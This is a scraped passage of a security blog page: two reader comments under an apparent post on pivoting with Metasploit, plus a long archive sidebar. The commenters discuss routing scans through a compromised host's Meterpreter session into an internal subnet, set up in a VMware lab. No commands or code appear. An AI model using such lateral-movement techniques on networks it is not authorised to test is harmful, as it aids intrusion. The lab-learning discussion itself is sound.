<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8308361112655193824'>
<p>
Chris,<BR/><BR/>   Just curious.  Now that you have changed the routing tables on your attacking host, can't you pivot any tool through your first victim by pointing it to that subnet.  For example, can't you run a nessus scan by pointing to the 172.16.0 subnet?  I thought that was the point of pivot.<BR/><BR/>If not, at least you can use autopwn to nmap the network.<BR/><BR/>Great work BTW.  I have been meaning to do this but don't have the equipment and have not set up vmware for multiple subnets.  Is your test network virtual or actual hardware?<BR/><BR/>Keep up the great content,<BR/>Cutaway
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html?showComment=1189507620000#c8308361112655193824' title='comment permalink'>
September 11, 2007 at 6:47&#8239;AM
</a>
<span class='item-control blog-admin pid-2076033444'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8539880144347728238/8308361112655193824' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c6779530303367948633'>
<a name='c6779530303367948633'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11061967917509053185" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6779530303367948633-11061967917509053185"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj20B9Dl3zQRtKj7z_6muX2iqsjo2oXW-9vuXFNpJdRpU-ibp-QI0qPiOj10b0DmEtyfa-FZjJvTagCcgVq83plXjpm_7fPTfJnKB8HROg6bhPk8Eqi9LSJ2kMygiLqqA/s45-c/antimatter.png" alt="" title="CG">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj20B9Dl3zQRtKj7z_6muX2iqsjo2oXW-9vuXFNpJdRpU-ibp-QI0qPiOj10b0DmEtyfa-FZjJvTagCcgVq83plXjpm_7fPTfJnKB8HROg6bhPk8Eqi9LSJ2kMygiLqqA/s45-c/antimatter.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11061967917509053185' rel='nofollow'>CG</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6779530303367948633'>
<p>
we have actually just set up a route into that internal network thru our meterpreter session.  we could also just use that host as a jump off point.<BR/><BR/>as i understand it, you have to run things thru the msfconsole to actually be able to use our new route, i've had no success getting nmap to scan that internal host but its something to play with.<BR/><BR/>autopwn should work though, <BR/><BR/>i set everything up in vmware, too lazy for actual hardware :-)<BR/><BR/>i gave the first host a 2nd nick, that was host only networking and gave it a 172. IP.  hopefully the thinking isnt flawed with that.  actually setting it up with hardware is the way to go to make sure that works as advertised.<BR/><BR/>hope that helps and let me know if i'm way off target on it (if i am, i'm sure someone will let me knwow
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html?showComment=1189565400000#c6779530303367948633' title='comment permalink'>
September 11, 2007 at 10:50&#8239;PM
</a>
<span class='item-control blog-admin pid-35628527'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8539880144347728238/6779530303367948633' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/8539880144347728238/4542971829988533449' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                  </div></div>
                
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.carnal0wnage.com/2007/09/0wning-mssql-fun-from-field.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://blog.carnal0wnage.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blog.carnal0wnage.com/feeds/4542971829988533449/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div>
</div>
</div>
<aside class='span4'>
<div class='sidebar'>
<div class='row'>
<div class='sidebar-section section' id='sidebar-sec1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
